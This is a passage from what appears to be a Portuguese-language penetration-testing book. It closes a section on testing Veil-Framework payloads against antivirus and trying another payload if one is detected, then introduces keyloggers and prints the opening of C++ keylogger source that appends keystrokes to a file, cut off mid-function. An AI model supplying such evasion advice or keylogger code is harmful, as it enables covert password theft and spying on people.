 chechvt
O arquivo gerado pode ser deletado (útil para apagar a pasta com os
arquivos finais gerados) com o comando:
clean
Com o arquivo gerado, teste-o contra seu antivírus. Caso o antivírus
detecte-o como sendo malicioso, tente outro payload do Veil-Framework.
12.5 Keylogger
Keyloggers são programas que armazenam em um arquivo de texto tudo
aquilo que for digitado pelo usuário, para posterior verificação. Além de
serem fundamentais em pentest, são muito utilizados pela espionagem, para
saber senhas de uma pessoa, com quem ela conversa e monitorar toda a sua
atividade na internet.
Normalmente keyloggers são encontrados na internet com o código-fonte
fechado, porém esses arquivos são pouco confiáveis. Há versões comerciais
de keyloggers, como o Ardamax.
Um keylogger pode ser facilmente escrito na linguagem C++.
//Código-fonte de um keylogger escrito em C++
//Compile o código com o DevC++
//Fonte: https://dl.dropboxusercontent.com/u/110076680/WinKeyLogger.txt
#include <iostream>
#include <fstream>
using namespace std;
#include <windows.h>
#include <Winuser.h>
int save (int key_stroke, char *file){
if((key_stroke == 1) || (key_stroke == 2)) return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
if(key_stroke == 8) fprintf(OUTPUT_FILE, "%s", "[BACKSPACE] ");
else if(key_stroke == 32) fprintf(OUTPUT_FILE, "%s", " ");
else if(key_stroke == 18) fprintf(OUTPUT_FILE, "%s", "[ALT] ");
else if(key_stroke == 91) fprintf(OUTPUT_FILE, "%s", "[WINDOWS] ");
 